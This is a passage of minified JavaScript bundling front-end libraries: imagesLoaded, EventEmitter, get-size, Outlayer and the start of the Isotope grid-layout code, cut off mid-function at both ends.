f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(a,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){if(!(this instanceof e))return new e(a,b,f);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),setTimeout(function(){this.check()}.bind(this))}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();this.images.forEach(function(b){b.once("progress",a),b.check()})},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){if(this.getIsImageComplete())return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){(b=b||a.jQuery)&&(h=b,h.fn.imagesLoaded=function(a,b){return new e(this,a,b).jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e})}(window,jQuery),function(a,b,c){var d,e=b.event,f=b.event.handle?"handle":"dispatch";e.special.smartresize={setup:function(){b(this).bind("resize",e.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",e.special.smartresize.handler)},handler:function(a,b){var c=this,g=arguments;a.type="smartresize",d&&clearTimeout(d),d=setTimeout(function(){e[f].apply(c,g)},"execAsap"===b?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])}}(window,jQuery),function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;h<i;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)
}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;a<c;a++){(0,g[a])()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;e<f;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a,b){function c(a){var b=parseFloat(a);return-1===a.indexOf("%")&&!isNaN(b)&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;b<c;b++){a[h[b]]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;m<n;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);!1!==y&&(f.width=y+(x?0:r+v));var z=c(b.height);return!1!==z&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){console.error(a)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){document.createDocumentFragment().appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;e<f;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;c<d;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;b<c;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){b[o[c]||c]=a[c]}},h.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);this.element.offsetHeight;null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){b.onEnd[d].call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;d<e;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;e<f;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;e<f;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;i<j;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;b<c;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;f<g;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;b<c;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;h<i;h++){a[h].on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;b<c;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;b<c;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){if(a)return"string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;a<b;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a);return{left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom}},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;c<b;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;c<b;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;b<c;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;c<f;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;b<c;b++){this.items[b].destroy()}this.unbindResize();var d=this.element.outlayerGUID;delete s[d],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;g<k;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(a){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+a);continue}var o=new d(m,l);j&&j.data(m,a,o)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):"object"==typeof exports?module.exports=g(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a){function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window),function(a){function b(a,b){function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){for(var a=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],d=0,e=a.length;d<e;d++){var f=a[d];c.prototype[f]=function(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}(f)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element);return this.isotope.size&&b&&b.innerHeight!==this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return 